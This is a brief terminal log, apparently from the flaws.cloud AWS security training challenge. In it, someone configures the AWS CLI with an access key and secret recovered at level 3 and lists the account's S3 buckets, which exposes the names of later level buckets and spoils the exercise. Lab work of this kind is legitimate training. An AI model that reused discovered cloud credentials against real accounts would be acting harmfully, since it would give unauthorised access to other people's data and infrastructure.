 ┌──(root㉿George)-[~/level3loot]
└─# aws configure --profile flawslevel3
Tip: You can deliver temporary credentials to the AWS CLI using your AWS Console session by running the command 'aws login'.
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: OdNa7m+bqUvF3Bn/qgSnPE1kBpqcBTTjqwP83Jys
Default region name [None]: us-west-2
Default output format [None]: json
┌──(root㉿George)-[~/level3loot]
└─# aws s3 ls --profile flawslevel3
2026-04-28 14:44:51 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2026-04-28 14:31:10 config-bucket-975426262029
2026-04-24 20:21:36 flaws-logs
2026-04-28 16:20:23 flaws.cloud
2026-04-25 00:54:29 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2026-04-27 17:14:25 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2026-04-27 23:28:40 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2026-04-27 23:05:20 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2026-04-24 22:33:12 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2026-04-25 00:46:53 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
┌──(root㉿George)-[~/level3loot]
└─#